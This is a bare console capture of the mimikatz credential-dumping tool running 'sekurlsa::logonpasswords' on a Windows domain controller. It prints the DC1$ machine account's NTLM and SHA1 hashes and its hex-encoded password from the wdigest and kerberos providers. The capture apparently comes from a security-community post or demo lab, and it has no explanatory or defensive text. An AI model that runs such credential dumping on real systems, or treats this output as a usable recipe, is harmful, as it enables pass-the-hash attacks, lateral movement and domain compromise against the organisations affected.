 mimikatz 2.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC1$
Domain : CENTOSO
Logon Server : (null)
Logon Time : 3/26/2016 1:37:07 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DC1$
* Domain : CENTOSO
* NTLM : 1ffc272f34f93984eb905469cb0bc636
* SHA1 : 8dd9f04fd109b5d8e50a5690dd1f8da3a15368c9
tspkg :
wdigest :
* Username : DC1$
* Domain : CENTOSO
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
kerberos :
* Username : dc1$
* Domain : CENTOSO.COM
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
ssp :
credman :
网络安全社区悦信安